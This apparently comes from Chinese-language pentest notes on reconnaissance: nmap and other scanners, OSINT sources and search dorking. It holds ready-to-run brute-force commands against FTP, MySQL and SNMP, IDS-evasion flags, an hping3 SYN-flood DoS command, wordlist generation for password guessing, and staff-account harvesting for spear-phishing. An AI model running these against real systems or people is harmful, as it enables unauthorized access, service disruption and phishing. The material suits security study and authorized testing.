一. 信息收集

主机发现

NMAP

工作原理

TCP是因特网中的传输层协议,使用三次握手协议建立连接。当主动方发出SYN连接请求后,等待对方回答TCP的三次握手TCP的三次握手SYN+ACK[1] ,并最终对对方的 SYN 执行 ACK 确认。这种建立连接的方法可以防止产生错误的连接,TCP使用的流量控制协议是可变大小的滑动窗口协议。TCP三次握手的过程如下:

- 【1】客户端发送SYN(SEQ=x)报文给服务器端,进入SYN_SEND状态。

- 【2】服务器端收到SYN报文,回应一个SYN (SEQ=y)ACK(ACK=x+1)报文,进入SYN_RECV状态。

- 【3】客户端收到服务器端的SYN报文,回应一个ACK(ACK=y+1)报文,进入Established状态。



nmap参数比较多,详情可以查阅官方手册

扫描方式

nmap 支持 通配符,如 192.168.0.* 192.168.0.0/24

-sT 基本的tcp扫描

-sU 基本udp扫描

-sS 半开放扫描

-sF,sX,sN FIN数据包扫描

-sU 基本udp扫描

-sV 基本服务扫描

-sA ACK扫描

-P0 扫描前,不ping主机(扫描变慢)

-PT 扫描前,进行ping

-sC 是指的是采用默认配置扫描,与--script=default参数等价

-p 指定端口扫描

-A 综合扫描

-O 操作系统扫描

nmap 输出选项

Nmap的输出结果可以保存到外部文件中,保存的格式可以是:

交互式输出:这是默认输出,是标准输出,一般是输出到控制台

正常输出(-oN filename):与交互式输出类似,但是不包括运行信息和警告信息

XML输出(-oX filename):改格式可以转化成html、能够被nmap用户图形接口解析并支持导入数据库,推荐使用改格式。

Grep输出(-oG filename):该方式已经过时

由于html文件的可读性比xml更好,所以我们将xml格式转换成html格式。程序xsltproc可以完成这一转换。

xsltproc *.xml -o *.html

nmap高级扫描









nmap脚本扫描

脚本路径在nmap路径下的 scripts 下

linux在也在安装目录下 /usr/share/nmap/scripts/

常用脚本说明

| 命令 | 作用 |

|---|---|

| auth | 负责处理鉴权证书(绕开鉴权)的脚本 |

| broadcast | 在局域网内探查更多服务开启状况,如dhcp/dns/sqlserver等服务 |

| brute | 提供暴力破解方式,针对常见的应用如http/snmp等 |

| default | 使用-sC或-A选项扫描时候默认的脚本,提供基本脚本扫描能力 |

| discovery | 对网络进行更多的信息,如SMB枚举、SNMP查询等 |

| dos | 用于进行拒绝服务攻击 |

| exploit | 利用已知的漏洞入侵系统 |

| external | 利用第三方的数据库或资源,例如进行whois解析 |

| fuzzer | 模糊测试的脚本,发送异常的包到目标机,探测出潜在漏洞 intrusive: 入侵性的脚本,此类脚本可能引发对方的IDS/IPS的记录或屏蔽 |

| malware | 探测目标机是否感染了病毒、开启了后门等信息 |

| safe | 此类与intrusive相反,属于安全性脚本 |

| version | 负责增强服务与版本扫描(Version Detection)功能的脚本 |

| vuln | 负责检查目标机是否有常见的漏洞(Vulnerability),如是否有MS08_067 |

负责处理鉴权证书(绕开鉴权)的脚本,也可以作为检测部分应用弱口令



nmap脚本爆破服务

ftp

nmap -p 21 --script ftp-brute.nse --script-args userdb=C:\Users\wp_windows\Desktop\wp_home\user.txt,passdb=C:\Users\wp_windows\Desktop\wp_home\pass.txt 192.168.199.211

mysql

nmap -p 3306 --script mysql-brute.nse --script-args userdb=C:\Users\wp_windows\Desktop\wp_home\user.txt,passdb=C:\Users\wp_windows\Desktop\wp_home\pass.txt 192.168.199.211

snmp

nmap -sU -p 161 --script snmp-brute.nse --script-args snmp-brute.communitiesdb=C:\Users\wp_windows\Desktop\wp_home\user.txt 192.168.199.135

nmap -sU -p 161 --script snmp-brute.nse --script-args userdb=C:\Users\wp_windows\Desktop\wp_home\user.txt 192.168.199.135

绕IDS&IPS

nmap -mtu 8 //发送8字节探针包

nmap -D ip1,ip2,ip3 地址伪装

nmap优缺点

- 优点:

Nmap作为主动式端口扫描工具,只要在对方没有把通信

阻断的情况下,可以在较短的时间内获得结果。 - 缺点:

(1)现在带有阻断功能的防火墙越来越多,有些防火墙当检测到端口扫描时,会将端口关闭一定的时间,还有的机器使用了很多filter功能,只对特定的IP地址提供服务,这种情况下,主动式的正确性大打折扣。

(2)主动式只是在一瞬间对端口进行扫描,只有当服务器那个时候使用的服务才有可能被侦测到。

(3)端口扫描是一种广义上的攻击行为,对于末经许可的机器,一般不能施行。





masscan

该工具兼容nmap参数,扫描速度相对nmap稍快一点

--adapter-ip 指定发包的ip地址

--adapter-port 指定发包源端口

--adapter-mac 指定发包的源MAC地址



nbtscan

nbtscan 多用于扫描内网的windows主机,通过netbios可得出主机名



hping3

hping3 主要用于测试防火墙与网络设备

hping3 的速度非常快

-0 --rawip IP原始报文

-1 --icmp ICMP模式

-2 --udp UDP模式

-8 --scan 扫描模式

-9 --listen 监听模式

-A --ack 设置ackflag

-S --syn 设置synflag

-F --fin 设置finflag

-R --rst 设置rstflag

-a --spoof 源地址欺骗,无法接受回包

使用hping3进行flood DoS攻击,阻塞网络。

hping3 -c 5000 -d 150 -S -w 64 -p 80 --flood 192.168.254.172

-c:发送数据包的个数

-d:每个数据包的大小

-S:发送SYN数据包

-w:TCP window大小

-p:目标端口,你可以指定任意端口

--flood:尽可能快的发送数据包

--rand-source :使用随机的Source IP Addresses.

fscan

一键自动化、全方位漏洞扫描的开源工具

1.信息搜集:存活探测(icmp)端口扫描

2.爆破功能:各类服务爆破(ssh、smb等)数据库密码爆破(mysql、mssql、redis、psql等)

3.系统信息、漏洞扫描:获取目标网卡信息高危漏洞扫描(ms17010等)

4.Web探测功能:webtitle探测web指纹识别(常见cms、oa框架等)web漏洞扫描(weblogic、st2等,支持xray的poc)

关联信息收集

针对目标的特征,特性,爱好,各种信息进行分析,拆分,整合,为后面的字典,水抗,鱼叉做准备工作。

邮箱收集

通过说明文档以及网站页面收集,或者网站发表者以及留言板信息处收集账号

通过 teemo,metago,burpusit,awvs,netspker 或者 google 语法收集

搜索相关 QQ 群收集相关企业员工的社交账号



字典生成

常规字典

https://github.com/epony4c/Exploit-Dictionary

根据特征的字典生成

https://github.com/LandGrey/pydictor

比如我根据关联信息收集得到 一个公司的员工号前4位为 1903,这个公司工号共10位,我将使用工具生成一个10位均为1903开头的工号进行口令爆破。

python2 pydictor.py --sedb --head "1903" --len 10 10 --output ./1903x.txt

# 去重

python2 pydictor.py -tool uniqbiner sedb_162932.txt

输入你收集到的各种信息,通过微信,qq群,网站,等待手段尽可能多的收集

开源信息情报

Github Hacking

使用搜索页面检索仓库

搜索仓库-文件

cats stars:>1000 # 匹配关键字star大于1000的仓库

cats size:<10000 # 匹配关键字文件小于10k的仓库

cats topics:>=5 # 匹配关键字签到量大于等于5的仓库

cats forks:>400 # 匹配关键字克隆大于400的仓库

日期条件

cats pushed:<2021-07-05 # 匹配在2021-07-05前push代码

cats pushed:2020-07-05..2021-07-05 # 时间区间

cats created:>=2021-12-22 #创建时间

主体搜索

user:USERNAME #用户名

org:ORGNAME #组织

repo:USERNAME/REPOSITORY #指定仓库

文件名称

filename:config.php language:php #搜索文件config.php 语言位php

自动化

https://github.com/UnkL4b/GitMiner

Google hacking

intitle #标题

intext #内容

filetype #文件类型

info #基本信息

inurl #包含某个网站





Exploit-DB

搜索windows 提权漏洞

searchsploit -t windows local

搜索apache 漏洞

searchsploit -t apache

开源情报

在线

https://www.beenverified.com/

https://start.me/start/sg/sg

https://phonebook.cz/

https://x.threatbook.cn/

https://www.venuseye.com.cn/

https://ti.sangfor.com.cn/analysis-platform

https://ti.dbappsecurity.com.cn/

https://ti.360.cn/#/homepage

https://ti.nsfocus.com/

https://redqueen.tj-un.com/IntelHome.html

https://xz.aliyun.com/tab/18

https://www.threatminer.org/

https://nosec.org/home/index

http://121.36.26.171:8080/

搜索引擎

FOFA、钟馗之眼、Shoda、Censys

https://fofa.so/

https://www.zoomeye.org/

https://www.diaosiso.com/

whois 与 备案信息

whois

https://who.is/

https://whois.cloud.tencent.com/

https://whois.aliyun.com/

https://myip.ms/info/whois/42.247.8.131

备案

https://ipwhois.cnnic.net.cn/

https://www.creditchina.gov.cn/

http://www.beian.gov.cn/portal/registerSystemInfo

https://beian.miit.gov.cn/#/Integrated/index

http://www.gsxt.gov.cn/index.html

https://www.tianyancha.com/

真实IP识别 与 指纹识别

判断 CDN 方法

- 多地ping

- 通过其它信息判断

判读是否使用了CDN,最简单的方法就是多地ping,可在下面的网站中进行多地ping

http://ping.chinaz.com/

https://ping.aizhan.com/

https://www.ipip.net/

https://www.17ce.com/

https://ipinfo.io/

通过 DNS解析记录判断 CDN

寻找DNS历史记录,找到后修改host文件

https://site.ip138.com/

https://viewdns.info/propagation/?domain=

https://www.netcraft.com/apps/

https://www.cdnplanet.com/

https://dnsdb.io/zh-cn/



如果有注册等方法可以发邮件的,通过邮箱的原始信息

